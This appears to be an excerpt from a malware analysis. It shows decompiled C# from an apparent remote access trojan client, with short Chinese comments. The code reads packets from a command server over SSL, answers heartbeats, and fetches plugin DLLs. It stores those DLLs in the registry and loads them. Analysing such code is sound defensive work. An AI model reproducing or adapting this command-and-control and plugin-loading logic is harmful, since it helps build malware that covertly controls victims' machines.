 GClass2.Offset = 0L;
GClass2.Buffer = new byte[GClass2.Count];
while (GClass2.Count > 0L)
{
int num2 = GClass2.SslStream_0.Read(GClass2.Buffer, (int)GClass2.Offset, (int)GClass2.Count);
if (num2 <= 0)
{
GClass2.IsConnecting = false;
return;
}
GClass2.Offset += (long)num2;
GClass2.Count -= (long)num2;
} 消息处理函数
new Thread(new ParameterizedThreadStart(GClass11.Beacon)).Start(GClass2.Buffer);
GClass2.Offset = 0L;
GClass2.Count = 4L;
GClass2.Buffer = new byte[GClass2.Count];
public static void Beacon(object object_0)
{
try
{
GClass17 gclass = new GClass17();
gclass.MessageUnpack((byte[])object_0);
string text = gclass.GetDictValue("Packet").Value;
if (text == "pong")
{
GClass2.Boolean_1 = false;
GClass17 gclass2 = new GClass17();
gclass2.GetDictValue("Packet").SetString("pong");
gclass2.GetDictValue("Message").SetLong((long)GClass2.PingCount);
GClass2.Send(gclass2.Pop()); 发送 pong 信息
GClass2.PingCount = 0;
}
else
{
if (!(text == "plugin"))
{
if (!(text == "savePlugin"))
{
goto IL_01AE;
} 保存插件数据
GClass10.SetValueByReg(gclass.GetDictValue("Hash").Value, gclass.GetDictValue("Dll").Convert());
using (List<GClass17>.Enumerator enumerator = GClass11.list_0.ToList<GClass17>().GetEnumerator())
{
while (enumerator.MoveNext())
{
GClass17 gclass3 = enumerator.Current;
if (gclass3.GetDictValue("Dll").Value == gclass.GetDictValue("Hash").Value)
{
GClass11.LoadPlugin(gclass3);
GClass11.list_0.Remove(gclass3);
}
}
goto IL_01AE;
}
}
try
{
if (GClass10.GetValueByReg(gclass.GetDictValue("Dll").Value) == null)
{
GClass11.list_0.Add(gclass);
GClass17 gclass4 = new GClass17();
gclass4.GetDictValue("Packet").SetString("sendPlugin");
gclass4.GetDictValue("Hashes").SetString(gclass.GetDictValue("Dll").Value);
GClass2.Send(gclass4.Pop()); 请求发送插件数据
}
else
{
GClass11.LoadPlugin(gclass); 加载插件
}
}